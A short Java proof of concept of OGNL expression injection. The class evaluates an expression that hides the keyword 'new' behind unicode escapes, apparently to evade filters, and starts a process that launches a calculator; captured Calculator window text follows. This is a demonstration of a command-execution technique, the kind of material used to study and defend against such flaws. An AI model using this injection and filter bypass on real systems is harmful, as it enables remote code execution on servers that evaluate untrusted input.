 public class OGNLTrigger {
    public static void main(String[] args) throws OgnlException {
        String expression = "(\\u006e\\u0065\\u0077 java.lang.ProcessBuilder(new java.lang.String[]{'calc'})).start()";
        OgnlContext context = new OgnlContext();
        Ognl.getValue(expression, context);
    }
}
Calculator
Standard
0
MC MR M+ M- MS M˅